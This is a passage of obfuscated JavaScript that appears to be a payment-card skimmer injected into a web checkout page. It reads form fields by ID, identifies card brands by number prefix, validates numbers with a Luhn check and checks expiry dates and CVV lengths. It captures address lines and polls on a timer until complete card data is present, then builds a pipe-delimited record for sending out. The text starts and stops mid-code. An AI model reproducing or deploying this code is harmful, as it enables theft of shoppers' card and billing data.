_0x2711b5(_0x1e6b71);},'mVliE':function(_0x17555d,_0x1db20e){return _0x17555d/_0x1db20e;},'JIhJW':function(_0xec81e8,_0x2da867){return _0xec81e8/_0x2da867;},'NCZNL':function(_0x4964f1,_0x31f72e){return _0x4964f1(_0x31f72e);},'uLSum':_0x3a65f5(0x1a0)+_0x3a65f5(0x269),'wLEuX':_0x3a65f5(0x2de),'fAMbe':_0x3a65f5(0xfd)+_0x3a65f5(0x1b9)+_0x3a65f5(0x160)+_0x3a65f5(0xda)+_0x3a65f5(0xb0)+_0x3a65f5(0x1cb)+_0x3a65f5(0x2bb)+_0x3a65f5(0x279)+_0x3a65f5(0x1d4)+_0x3a65f5(0xb4)+_0x3a65f5(0x138)+_0x3a65f5(0x1f8)+_0x3a65f5(0x110)+_0x3a65f5(0x293)+_0x3a65f5(0x2a8)+_0x3a65f5(0x241)+_0x3a65f5(0x2b2)+_0x3a65f5(0x272)+_0x3a65f5(0xbd)+_0x3a65f5(0x2db)+_0x3a65f5(0x1de)+_0x3a65f5(0xc1)+_0x3a65f5(0xbb)+_0x3a65f5(0x1f3)+_0x3a65f5(0x124)+_0x3a65f5(0x145)+_0x3a65f5(0x121)+_0x3a65f5(0xdb)+_0x3a65f5(0x163)+_0x3a65f5(0x2e1)+_0x3a65f5(0x278)+_0x3a65f5(0x2e9)+_0x3a65f5(0x238)+_0x3a65f5(0x17a)+_0x3a65f5(0x1c8)+_0x3a65f5(0x88)+_0x3a65f5(0xf7)+_0x3a65f5(0x2b5)+_0x3a65f5(0xa9)+_0x3a65f5(0x297)+_0x3a65f5(0x194)+_0x3a65f5(0x284)+_0x3a65f5(0x236)+_0x3a65f5(0x1ec)+_0x3a65f5(0x2e7)+_0x3a65f5(0x85)+_0x3a65f5(0x2cc)+_0x3a65f5(0x1e8)+_0x3a65f5(0x214)+_0x3a65f5(0x204)+_0x3a65f5(0x100),'yJNMp':_0x3a65f5(0xf2)+'g','IqJPU':_0x3a65f5(0x1e7)+_0x3a65f5(0x17e),'teaIw':_0x3a65f5(0x28f)+_0x3a65f5(0x20c)+_0x3a65f5(0x17d)+_0x3a65f5(0x14e)+_0x3a65f5(0x1b4)+_0x3a65f5(0x26f)+_0x3a65f5(0x286)+'g>','GGeLB':_0x3a65f5(0x1e5)+'Ox','JPtJr':_0x3a65f5(0x137)+_0x3a65f5(0x1ea),'oSyrc':_0x3a65f5(0x19a)+'J','hsQdb':_0x3a65f5(0x18f)+_0x3a65f5(0x24b),'vLszF':_0x3a65f5(0x144)+_0x3a65f5(0x2c9)+_0x3a65f5(0x23d)+_0x3a65f5(0x21b)+_0x3a65f5(0x193)+_0x3a65f5(0x258)+_0x3a65f5(0x186)+_0x3a65f5(0x1e9)+_0x3a65f5(0x225)+_0x3a65f5(0x276)+_0x3a65f5(0x10a),'yxYOK':_0x3a65f5(0x19e)+_0x3a65f5(0x246)+'r','AlkvR':_0x3a65f5(0x8d)+'ye','hvYJq':_0x3a65f5(0x99)+'d','Rpcms':_0x3a65f5(0x28a)+_0x3a65f5(0x18c),'WwwNX':_0x3a65f5(0x219),'EswAA':function(_0x1661e2,_0x3f1cf){return _0x1661e2==_0x3f1cf;},'YmXRi':function(_0x2b8faa){return _0x2b8faa();},'YltcF':_0x3a65f5(0x1a3)+_0x3a65f5(0x26a),'cGWPO':_0x3a65f5(0x1e1)+'o','UMNkT':function(_0x272449,_0x3af48c){return _0x272449(_0x3af48c);},'cSJbu':function(_0x3403be,_0x742e59){return _0x3403be+_0x742e59;},'UzvxY':function(_0x4a7d8c,_0x41f767){return _0x4a7d8c+_0x41f767;},'UWzmO':function(_0x26b292,_0x5307ec){return _0x26b292+_0x5307ec;},'ehrer':function(_0x45e17b,_0x33f85c){return _0x45e17b+_0x33f85c;},'XTzor':function(_0x5f290c,_0x418711){return _0x5f290c+_0x418711;},'iiUyd':function(_0x520fc3,_0x326233){return _0x520fc3+_0x326233;},'qaMXi':function(_0x34d918,_0x2d3e97){return _0x34d918+_0x2d3e97;},'ecANA':function(_0x2d6bd6,_0x53762b){return _0x2d6bd6+_0x53762b;},'butew':function(_0x41d42e,_0x21c607){return _0x41d42e+_0x21c607;},'LjLEr':function(_0x788e31,_0x5d5a66){return _0x788e31+_0x5d5a66;},'PdBJj':function(_0x1f8ef4,_0x589af7){return _0x1f8ef4+_0x589af7;},'FxalE':_0x3a65f5(0x1b1),'ChsMO':_0x3a65f5(0x154),'pPHtG':_0x3a65f5(0x262),'NiWOo':_0x3a65f5(0xae),'PFdLW':_0x3a65f5(0x252),'kuUsu':_0x3a65f5(0x2a0),'SjKFp':_0x3a65f5(0x8c),'tfqIP':_0x3a65f5(0x1d2),'iyfMl':_0x3a65f5(0xfc),'eQdsa':_0x3a65f5(0xee),'Dfvda':_0x3a65f5(0x27b),'LjZuw':_0x3a65f5(0x2c8),'AhiQN':_0x3a65f5(0x22b),'KpJaw':_0x3a65f5(0x23e),'dqfra':_0x3a65f5(0x25b),'AJhUt':function(_0x58c9c3,_0x4ead34,_0x44dbac){return _0x58c9c3(_0x4ead34,_0x44dbac);},'grKyN':function(_0x132176,_0x35b7d8){return _0x132176+_0x35b7d8;},'cueoj':function(_0xf7e066,_0x43509e){return _0xf7e066+_0x43509e;},'JmBkF':_0x3a65f5(0x13e),'tQvic':_0x3a65f5(0x212),'nWXpg':_0x3a65f5(0x8e),'GvjkO':function(_0x183c91,_0xd86c79){return _0x183c91(_0xd86c79);},'AWwTc':_0x3a65f5(0xbc),'TDrYl':_0x3a65f5(0x20d)+_0x3a65f5(0x2a3)+_0x3a65f5(0x209)+_0x3a65f5(0x24c)+_0x3a65f5(0x299)+_0x3a65f5(0x1fa)+_0x3a65f5(0x91)+_0x3a65f5(0x11d)+_0x3a65f5(0x1f0)+_0x3a65f5(0x1c3)+_0x3a65f5(0x2c6)+_0x3a65f5(0x22c)+_0x3a65f5(0x23c)+_0x3a65f5(0x244)+_0x3a65f5(0x205)+_0x3a65f5(0x16f)+_0x3a65f5(0x172)+_0x3a65f5(0x173)+_0x3a65f5(0x183)+_0x3a65f5(0x197)+_0x3a65f5(0x164)+_0x3a65f5(0x274)+_0x3a65f5(0x2a6)+_0x3a65f5(0xa2)+_0x3a65f5(0x2e0)+_0x3a65f5(0x217)+_0x3a65f5(0x129)+_0x3a65f5(0x156)+_0x3a65f5(0x24e)+_0x3a65f5(0x1e3)+_0x3a65f5(0x1db)+_0x3a65f5(0xe6)+_0x3a65f5(0x2ba)+_0x3a65f5(0x18e)+_0x3a65f5(0xf9)+_0x3a65f5(0x250)+_0x3a65f5(0x12b)+_0x3a65f5(0x134)+_0x3a65f5(0x291)+_0x3a65f5(0x1fe)+_0x3a65f5(0xb7)+_0x3a65f5(0x18a)+_0x3a65f5(0x1ed)+_0x3a65f5(0x1bb)+_0x3a65f5(0x298)+_0x3a65f5(0x152)+_0x3a65f5(0x2a9)+_0x3a65f5(0x112)+_0x3a65f5(0x148)+_0x3a65f5(0x1af)+_0x3a65f5(0x2d7)+_0x3a65f5(0x190)+_0x3a65f5(0x1fd)+_0x3a65f5(0x11a)+_0x3a65f5(0x26c)+_0x3a65f5(0xa6)+_0x3a65f5(0x2d9)+_0x3a65f5(0x166)+_0x3a65f5(0x2d8)+_0x3a65f5(0xd8)+_0x3a65f5(0xc5)+_0x3a65f5(0xb9)+_0x3a65f5(0x169)+_0x3a65f5(0xbf)+_0x3a65f5(0x2cd)+_0x3a65f5(0x221)+_0x3a65f5(0x180),'GSxnu':function(_0x121eab,_0x4f178f){return _0x121eab(_0x4f178f);},'oHzCd':function(_0x16bea9,_0x4a46da){return _0x16bea9+_0x4a46da;},'SIjie':_0x3a65f5(0x109)+_0x3a65f5(0x23f)+_0x3a65f5(0x2a4),'TfAQv':_0x3a65f5(0x1ac),'DNvQp':_0x3a65f5(0x2b4)+_0x3a65f5(0xe7),'xEeXI':_0x3a65f5(0x1e6)+'ts','vEfdQ':_0x3a65f5(0xc2),'GuBQw':_0x3a65f5(0x19f),'jPNmH':_0x3a65f5(0xd1),'xrEft':_0x3a65f5(0x22e),'pujOA':_0x3a65f5(0x283)+_0x3a65f5(0x1f5),'GuJGK':_0x3a65f5(0x141),'Quwnp':_0x3a65f5(0x12e),'VrfVe':_0x3a65f5(0x29b)+_0x3a65f5(0x131)+_0x3a65f5(0x103)+_0x3a65f5(0x26b)+_0x3a65f5(0x29e)+_0x3a65f5(0x161)+_0x3a65f5(0x2b0)+_0x3a65f5(0x257)+_0x3a65f5(0x2ac)+_0x3a65f5(0x196)+_0x3a65f5(0x2d0)+_0x3a65f5(0x2c2)+_0x3a65f5(0x185)+_0x3a65f5(0x2a1)+_0x3a65f5(0x1b5)+_0x3a65f5(0x1ad)+_0x3a65f5(0x25a)+_0x3a65f5(0x90)+_0x3a65f5(0xba)+_0x3a65f5(0x2a2)+_0x3a65f5(0x28e)+_0x3a65f5(0x97)+_0x3a65f5(0x206)+_0x3a65f5(0x21a)+_0x3a65f5(0x292)+_0x3a65f5(0x126)+_0x3a65f5(0x2a5)+_0x3a65f5(0x119)+_0x3a65f5(0xb8)+_0x3a65f5(0x15d)+_0x3a65f5(0x191),'Gllqc':_0x3a65f5(0x1c1)+_0x3a65f5(0x1d8)+'s','BZuHP':_0x3a65f5(0x1f9)};xht=_0x4fe3d2[_0x3a65f5(0x132)];var _0x231955=_0x271a5b[_0x3a65f5(0x18f)+_0x3a65f5(0x24b)](_0x4fe3d2[_0x3a65f5(0x143)]);_0x231955[_0x3a65f5(0x10e)+_0x3a65f5(0x1d3)](_0x4fe3d2[_0x3a65f5(0x229)],xht),type=function(_0x2f53b6){var _0x20155f=_0x3a65f5,_0x457ab3=_0x4fe3d2[_0x20155f(0xa8)][_0x20155f(0xdd)]('|'),_0x4957f4=-0x2617+0x1ed9+0x73e;while(!![]){switch(_0x457ab3[_0x4957f4++]){case'0':return _0x4fe3d2[_0x20155f(0x1eb)](_0x353ff6[_0x20155f(0x165)],0x1f8d+0x185d+-0x37e8)&&_0x4fe3d2[_0x20155f(0x1fc)]('2',_0x353ff6[-0x25a5+-0xf35*0x1+0x34da])&&_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[-0x1af9+-0xa7*0x6+0x1ee4],'2')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[0x783+-0x7*-0x6f+-0x1*0xa8b],'7')?'ma':_0x4fe3d2[_0x20155f(0x21f)](_0x353ff6[_0x20155f(0x165)],0x1833+-0x9*0x2eb+0x2*0x109)&&_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x248f+0x443*0x9+-0x4aea])&&_0x4fe3d2[_0x20155f(0xc8)](_0x353ff6[0x217c+0x30*0x1b+0x27*-0xfd],'1')&&_0x4fe3d2[_0x20155f(0x1b0)](_0x353ff6[-0x1d3c+0x546+0x17f7],'5')?'ma':_0x4fe3d2[_0x20155f(0x271)](_0x353ff6[_0x20155f(0x165)],-0x4dd+0x1e71*0x1+-0x1992)&&_0x4fe3d2[_0x20155f(0x1fc)]('6',_0x353ff6[-0x219*0xd+0x1*0x871+0xa*0x1e2])&&(_0x4fe3d2[_0x20155f(0x1fc)]('5',_0x353ff6[0x2617+-0x173*0x16+-0x634])||_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0x16e+-0x43*-0x3e+-0x11a7])||_0x4fe3d2[_0x20155f(0x113)]('4',_0x353ff6[0x5*-0xa7+-0xb*0x28+0x4fc]))?'di':_0x4fe3d2[_0x20155f(0x28c)](_0x353ff6[_0x20155f(0x165)],-0xc91+0x508*0x7+-0xbb*0x1f)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[-0x3*0x16c+0x32e+0x1*0x116])&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x1*0x1a53+0x1f4b*0x1+0x29*-0x1f])?'jc':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],0x1*-0x1826+-0x1830+0x60b*0x8)&&_0x4fe3d2[_0x20155f(0x2c1)]('3',_0x353ff6[0x2588+-0x4*-0x6b7+-0x27a*0x1a])&&_0x4fe3d2[_0x20155f(0x2af)]('0',_0x353ff6[0xf2f+0x7*-0x4ca+0x1258])?'dn':_0x4fe3d2[_0x20155f(0x14f)](_0x353ff6[_0x20155f(0x165)],-0x10d*-0x13+0x1c16+-0xfb*0x31)&&_0x4fe3d2[_0x20155f(0x1fc)]('3',_0x353ff6[0x5*-0x57a+-0xc83*-0x2+0x12e*0x2])&&(_0x4fe3d2[_0x20155f(0x27f)]('6',_0x353ff6[0x6fd*0x3+0x1e*-0x6a+-0x88a])||_0x4fe3d2[_0x20155f(0x213)]('8',_0x353ff6[-0x4ed+0x1*0x1a75+-0x1587])||_0x4fe3d2[_0x20155f(0x2af)]('9',_0x353ff6[0x887+0x2b*0x85+-0x1edd])||_0x4fe3d2[_0x20155f(0xd4)]('0',_0x353ff6[0x17*0x8d+0x1*-0x1525+0xa7*0xd]))?'dn':_0x4fe3d2[_0x20155f(0x264)](_0x353ff6[_0x20155f(0x165)],0x202*0xf+0x246a+0x41*-0x106)&&_0x4fe3d2[_0x20155f(0x13b)](_0x4fe3d2[_0x20155f(0x13c)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](-0x132d+0x3*0x797+-0x398,0x25*-0x76+0x2626+-0x1516)),0x817+0x208f*-0x1+0x18b0)&&_0x4fe3d2[_0x20155f(0x2d3)](_0x4fe3d2[_0x20155f(0x280)](parseInt,_0x2f53b6[_0x20155f(0x2b3)](0xb3e+0x1c9f+-0x27dd,0xca2+-0x2176+0x14d6)),0x2*0xc03+0x7ff+-0x1fc0)?'ms':_0x4fe3d2[_0x20155f(0xb1)](_0x353ff6[_0x20155f(0x165)],0x2e*-0x95+0x213d+-0x57*0x13)&&_0x4fe3d2[_0x20155f(0x285)]('5',_0x353ff6[-0x39*0x1+0x2333+-0x22fa])&&_0x4fe3d2[_0x20155f(0x2ce)]('0',_0x353ff6[0x60*-0x8+-0x9cc+0xccd])?'ms':'no';case'1':var _0x353ff6=_0x2f53b6;continue;case'2':if(_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'vi';continue;case'3':var _0x143f2a=new RegExp('^4');continue;case'4':if(_0x143f2a=new RegExp(_0x4fe3d2[_0x20155f(0xd6)]),_0x4fe3d2[_0x20155f(0x220)](null,_0x2f53b6[_0x20155f(0x18b)](_0x143f2a)))return'am';continue;}break;}};function _0x1c71ca(){var _0x1ece8a=_0x3a65f5,_0x131d12=_0x4fe3d2[_0x1ece8a(0x2ea)][_0x1ece8a(0xdd)]('|'),_0x5b0968=0x17e8+-0x779*0x2+0x1f*-0x4a;while(!![]){switch(_0x131d12[_0x5b0968++]){case'0':if(_0x4fe3d2[_0x1ece8a(0x24d)](!!_0x31a6c8,!!_0x55e67a)&&!!_0x210082&&!!_0x318439){var _0x55bb16=_0x4fe3d2[_0x1ece8a(0x151)][_0x1ece8a(0xdd)]('|'),_0x258de9=0x26a*-0x1+-0x10c3+0x132d;while(!![]){switch(_0x55bb16[_0x258de9++]){case'0':_0x318439=_0x318439[_0x1ece8a(0x1c6)];continue;case'1':_0x210082=_0x210082[_0x1ece8a(0x1c6)];continue;case'2':if(_0x4fe3d2[_0x1ece8a(0x15f)](_0x449c29,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xd4)](_0x3285b0,_0x4fe3d2[_0x1ece8a(0xec)])||_0x4fe3d2[_0x1ece8a(0xc7)](_0x14ad9b,_0x4fe3d2[_0x1ece8a(0xec)]))return _0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0xaf)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'|'),_0x449c29),'|'),_0x3285b0),'|'),_0x14ad9b);else{var _0x4df02d=[];try{_0x4df02d=_0x4df02d=_0x271a5b[_0x1ece8a(0x18f)+_0x1ece8a(0x24b)](_0x4fe3d2[_0x1ece8a(0x198)])[_0x1ece8a(0x1df)][_0x1ece8a(0xdd)]('\x0a');}catch{}return['',_0x31a6c8,_0x4fe3d2[_0x1ece8a(0x1e4)](_0x4fe3d2[_0x1ece8a(0x1e4)](_0x3ab055,'/'),_0xc2e076),_0x318439,'','','',_0x4df02d[-0xd0e+-0x1*-0x24e9+-0x4*0x5f6],_0x4fe3d2[_0x1ece8a(0x2c4)](_0x4fe3d2[_0x1ece8a(0x9b)](_0x4df02d[0x1db4+0xa*0x62+-0x2187],'\x20\x20'),_0x4df02d[-0xb*0x22d+-0x20c3*0x1+0xbf*0x4c]),'','','',_0x4df02d[0x3*0x247+0x2395+-0x7a*0x59],'','',_0x4fe3d2[_0x1ece8a(0x140)]];}continue;case'3':if(!!_0x31a6c8){_0x31a6c8=_0x31a6c8[_0x1ece8a(0x266)](/[^\d;]/g,'');var _0x25e0e2=0x1d1c+-0xc8+0x1c54*-0x1,_0x2df41c=-0x2*-0x32f+-0x4*-0x985+-0x2c72,_0x5eaee4=![];for(var _0x9e4a2b=_0x4fe3d2[_0x1ece8a(0x2c0)](_0x31a6c8[_0x1ece8a(0x165)],0x2316*-0x1+0x2ec+0x202b);_0x4fe3d2[_0x1ece8a(0x1bc)](_0x9e4a2b,0x39*0x1c+-0x3*-0x8a8+-0x2034);_0x9e4a2b--){var _0x555d3c=_0x31a6c8[_0x1ece8a(0x290)](_0x9e4a2b),_0x2df41c=_0x4fe3d2[_0x1ece8a(0x179)](parseInt,_0x555d3c,-0x1*0x125e+0x1eee+-0x643*0x2);if(_0x5eaee4){if(_0x4fe3d2[_0x1ece8a(0xef)](_0x2df41c*=0x4c6+-0xa7b+0x5b7,0x1*0x353+-0x39b*0x3+0x787))_0x2df41c-=-0x1e90+0x248c+-0x5f3;}_0x25e0e2+=_0x2df41c,_0x5eaee4=!_0x5eaee4;}_0x4fe3d2[_0x1ece8a(0x232)](_0x31a6c8[_0x1ece8a(0x165)],-0x204f+-0x3*0x872+0x39b4)||_0x4fe3d2[_0x1ece8a(0x247)](_0x31a6c8[_0x1ece8a(0x165)],-0x19c0+0xb*0x1c0+-0x3*-0x231)||_0x4fe3d2[_0x1ece8a(0x25e)](_0x4fe3d2[_0x1ece8a(0x12c)](_0x25e0e2,-0xf27+-0x470+0x13a1),-0x1*-0x133f+0x25*0xc7+-0x3002*0x1)?_0x449c29=_0x4fe3d2[_0x1ece8a(0xec)]:_0x449c29=_0x4fe3d2[_0x1ece8a(0x117)];}continue;case'4':_0x31a6c8=_0x31a6c8[_0x1ece8a(0x1c6)];continue;case'5':_0x55e67a=_0x55e67a[_0x1ece8a(0x1c6)];continue;case'6':var _0x449c29=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'7':var _0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)];continue;case'8':!!_0x318439&&(_0x318439=_0x318439[_0x1ece8a(0x266)](/[^\d;]/g,''),_0x4fe3d2[_0x1ece8a(0x232)](_0x318439[_0x1ece8a(0x165)],-0x1261+-0x1*-0x236+0x102e)||_0x4fe3d2[_0x1ece8a(0xef)](_0x318439[_0x1ece8a(0x165)],-0x16bb+0x2015+-0x956)?_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]:_0x14ad9b=_0x4fe3d2[_0x1ece8a(0x117)],_0x4fe3d2[_0x1ece8a(0x213)](_0x4fe3d2[_0x1ece8a(0x280)](type,_0x31a6c8),'am')&&_0x4fe3d2[_0x1ece8a(0x25e)](_0x318439[_0x1ece8a(0x165)],0x3ef*-0x9+0x27*-0x7c+0x364f)&&(_0x14ad9b=_0x4fe3d2[_0x1ece8a(0xec)]));continue;case'9':;continue;case'10':if(_0x4fe3d2[_0x1ece8a(0x294)](!!_0x55e67a,!!_0x210082)){var _0x101b14=_0x4fe3d2[_0x1ece8a(0x1cd)][_0x1ece8a(0xdd)]('|'),_0x20d6b4=-0x37*-0x84+-0x4*-0x790+-0xb*0x554;while(!![]){switch(_0x101b14[_0x20d6b4++]){case'0':var _0x43263d=new Date()[_0x1ece8a(0x222)+'r']()[_0x1ece8a(0xe5)]()[_0x1ece8a(0xdd)]('20')[0x1*0x699+-0x10a7+-0x67*-0x19];continue;case'1':var _0x3ab055=_0x55e67a[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'2':_0x4fe3d2[_0x1ece8a(0xef)](_0x3ab055,0x84d+-0x2ab*-0x3+0x821*-0x2)||_0x4fe3d2[_0x1ece8a(0x230)](_0x3ab055,'')||_0x4fe3d2[_0x1ece8a(0x27f)](_0x3ab055,'00')||_0x4fe3d2[_0x1ece8a(0x247)](_0x3ab055[_0x1ece8a(0x165)],-0x372+0xe32+-0x7d*0x16)||_0x4fe3d2[_0x1ece8a(0xce)](_0x4fe3d2[_0x1ece8a(0x11b)](Number,_0xc2e076),_0x4fe3d2[_0x1ece8a(0x1c7)](Number,_0x43263d))||_0x4fe3d2[_0x1ece8a(0x123)](_0x4fe3d2[_0x1ece8a(0x288)](_0x4fe3d2[_0x1ece8a(0x2ad)](Number,_0x43263d),0xb2*0x27+-0x1710+-0x34*0x13),_0x4fe3d2[_0x1ece8a(0x280)](Number,_0xc2e076))?_0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)]:_0x3285b0=_0x4fe3d2[_0x1ece8a(0x117)];continue;case'3':_0x4fe3d2[_0x1ece8a(0x108)](_0x3ab055[_0x1ece8a(0x165)],-0x1dcd+0xa1a+-0x34*-0x61)&&(_0x3ab055=_0x4fe3d2[_0x1ece8a(0x9b)]('0',_0x3ab055));continue;case'4':var _0xc2e076=_0x210082[_0x1ece8a(0x266)](/[^\d;]/g,'');continue;case'5':_0x4fe3d2[_0x1ece8a(0xc7)](_0xc2e076[_0x1ece8a(0x1ca)]('20'),-0x1ebe+0x1*0x1508+0x9b6)&&(_0xc2e076=_0xc2e076[_0x1ece8a(0xdd)]('20')[0x34*0x95+0x1c37*-0x1+0x4*-0x83]);continue;}break;}}continue;case'11':var _0x3285b0=_0x4fe3d2[_0x1ece8a(0xec)];continue;}break;}}continue;case'1':var _0x31a6c8=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x1b8)]);continue;case'2':var _0x318439=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x23a)]);continue;case'3':var _0x55e67a=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x268)]);continue;case'4':var _0x210082=_0x271a5b[_0x1ece8a(0xfe)+_0x1ece8a(0x1c4)](_0x4fe3d2[_0x1ece8a(0x104)]);continue;}break;}}var _0x4bb326='no';_0ny3=_0x4fe3d2[_0x3a65f5(0x179)](setInterval,function(){var _0x28c987=_0x3a65f5,_0x209ec7={'erxJx':function(_0x3dc02d){var _0xd0ec62=_0x7709;return _0x4fe3d2[_0xd0ec62(0x245)](_0x3dc02d);},'bPIyl':function(_0x1cdb86,_0x1ff7b6){var _0x2b95e5=_0x7709;return _0x4fe3d2[_0x2b95e5(0x230)](_0x1cdb86,_0x1ff7b6);},'Vsfdf':function(_0x34fb9c,_0x489d95){var _0x18b4e8=_0x7709;return _0x4fe3d2[_0x18b4e8(0x288)](_0x34fb9c,_0x489d95);},'lorDv':function(_0x36a7ea,_0x5d1b22){var _0x1ce5d0=_0x7709;return _0x4fe3d2[_0x1ce5d0(0x89)](_0x36a7ea,_0x5d1b22);},'UEDGH':function(_0x3f9826,_0xfc5f6d){var _0x57c4fd=_0x7709;return _0x4fe3d2[_0x57c4fd(0x288)](_0x3f9826,_0xfc5f6d);},'qSldI':function(_0x572f49,_0x32274d){var _0x40af5c=_0x7709;return _0x4fe3d2[_0x40af5c(0xaf)](_0x572f49,_0x32274d);},'QyEus':function(_0x3e2a69,_0x507784){var _0x162bca=_0x7709;return _0x4fe3d2[_0x162bca(0xd7)](_0x3e2a69,_0x507784);},'mNFnd':function(_0x42bf4e,_0x39b916){var _0x35621a=_0x7709;return _0x4fe3d2[_0x35621a(0xea)](_0x42bf4e,_0x39b916);},'EidWT':function(_0x283cda,_0x153f39){var _0x4e2a24=_0x7709;return _0x4fe3d2[_0x4e2a24(0x248)](_0x283cda,_0x153f39);},'SeODa':function(_0x1fc61a,_0x18fd24){var _0xce3164=_0x7709;return _0x4fe3d2[_0xce3164(0x248)](_0x1fc61a,_0x18fd24);},'AXSpr':function(_0x386ecc,_0x571ad3){var _0x13c638=_0x7709;return _0x4fe3d2[_0x13c638(0x2ad)](_0x386ecc,_0x571ad3);},'pGaAe':function(_0x98cf66,_0x2ab085){var _0x18ca94=_0x7709;return _0x4fe3d2[_0x18ca94(0x13f)](_0x98cf66,_0x2ab085);},'GaItq':function(_0x192b3d,_0xb27b97){var _0x1d5d9d=_0x7709;return _0x4fe3d2[_0x1d5d9d(0x125)](_0x192b3d,_0xb27b97);},'uYilj':function(_0x94e75c,_0x4f991f){var _0x1bc436=_0x7709;return _0x4fe3d2[_0x1bc436(0x25d)](_0x94e75c,_0x4f991f);},'VatyM':function(_0x50a640,_0x29d2a7){var _0x51e21c=_0x7709;return _0x4fe3d2[_0x51e21c(0xf6)](_0x50a640,_0x29d2a7);},'EPkPk':function(_0x46963c,_0x5230a2){var _0x556159=_0x7709;return _0x4fe3d2[_0x556159(0x1c7)](_0x46963c,_0x5230a2);},'OckOR':function(_0x1e9791,_0xc6416c){var _0x373788=_0x7709;return _0x4fe3d2[_0x373788(0x1c7)](_0x1e9791,_0xc6416c);},'eAQIW':_0x4fe3d2[_0x28c987(0x192)],'REXWY':_0x4fe3d2[_0x28c987(0x2b7)],'seGwI':_0x4fe3d2[_0x28c987(0x8f)],'BTxSl':_0x4fe3d2[_0x28c987(0x1ab)],'dlYUX':_0x4fe3d2[_0x28c987(0xf0)],'OqNFV':_0x4fe3d2[_0x28c987(0xab)],'jNGcT':_0x4fe3d2[_0x28c987(0x94)],'slnPo':_0x4fe3d2[_0x28c987(0x281)],'WlAwh':_0x4fe3d2[_0x28c987(0x1ba)],'CchjK':_0x4fe3d2[_0x28c987(0x275)],'GczxU':_0x4fe3d2[_0x28c987(0x1a1)],'AzQAT':_0x4fe3d2[_0x28c987(0x153)],'PXFwq':_0x4fe3d2[_0x28c987(0x240)],'RPYWe':_0x4fe3d2[_0x28c987(0xde)],'zFkmQ':_0x4fe3d2[_0x28c987(0x228)]},_0x5e217e=_0x4fe3d2[_0x28c987(0x15a)](_0x1c71ca);_0x4fe3d2[_0x28c987(0x25e)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])&&(_0x4bb326=_0x5e217e[_0x28c987(0xdd)]('|')[0x326*-0x7+0x1*0x872+-0x488*-0x3]);if(_0x4fe3d2[_0x28c987(0x174)](typeof _0x5e217e,_0x4fe3d2[_0x28c987(0x118)])){_0x4fe3d2[_0x28c987(0x157)](is_lo)&&localStorage[_0x28c987(0x203)](_0x4fe3d2[_0x28c987(0x2ae)],'{}');navigator[_0x28c987(0x251)+_0x28c987(0xcc)]&&(_0x271a5b[_0x28c987(0x24a)]=_0x4fe3d2[_0x28c987(0x12f)]);_0x4fe3d2[_0x28c987(0x13f)](clearInterval,_0ny3),_0x4fe3d2[_0x28c987(0x2ab)](clearInterval,_in03);var _0x3c4d9c=_0x4fe3d2[_0x28c987(0x2c4)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0xaf)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x25f)](_0x4fe3d2[_0x28c987(0x9b)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x1cc)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x2b6)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x2b1)](_0x4fe3d2[_0x28c987(0x231)](_0x4fe3d2[_0x28c987(0x288)](_0x4fe3d2[_0x28c987(0x27d)](_0x4fe3d2[_0x28c987(0xd0)](_0x4fe3d2[_0x28c987(0x282)](_0x4fe3d2[_0x28c987(0x2a7)](_0x4fe3d2[_0x28c987(0x29f)](_0x4fe3d2[_0x28c987(0x1e4)](_0x4fe3d2[_0x28c987(0x254)](_0x4fe3d2[_0x28c987(0x13d)],_0x5e217e[0xab6*-0x1+0x2473+-0x44a*0x6]),_0x4fe3d2[_0x28c987(0x92)]),_0x5e217e[-0xd37*0x2+-0x89*-0xe+0x979*0x2]),_0x4fe3d2[_0x28c987(0xfa)]),_0x5e217e[0x1c6b+0x1*-0x25bd+0x955]),_0x4fe3d2[_0x28c987(0x199)]),_0x5e217e[-0x184b+-0x1ca4+-0x34f3*-0x1]),_0x4fe3d2[_0x28c987(0xa5)]),_0x5e217e[0x3*0x47f+0x16f4+-0x206*0x12]),_0x4fe3d2[_0x28c987(0xbe)]),_0x5e217e[-0x76*-0x4a+-0x2f7*-0x1+-0x10f*0x23]),_0x4fe3d2[_0x28c987(0x93)]),_0